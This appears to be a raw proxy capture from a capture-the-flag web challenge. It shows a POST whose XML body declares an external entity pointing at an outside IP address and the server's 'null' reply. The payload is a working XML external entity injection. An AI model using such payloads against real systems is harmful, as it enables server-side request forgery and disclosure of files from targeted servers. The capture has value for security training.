 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Proxy-Connection: keep-alive
Content-Length: 166
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.96 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE Agoly [ <!ENTITY xxe SYSTEM "http://183.62.174.46:9598/45/payment/pay/notify/heilpay/app">
]>
<Agoly>&xxe;</Agoly>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 19
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Wed, 27 Sep 2017 02:07:46 GMT
<Agoly>null</Agoly>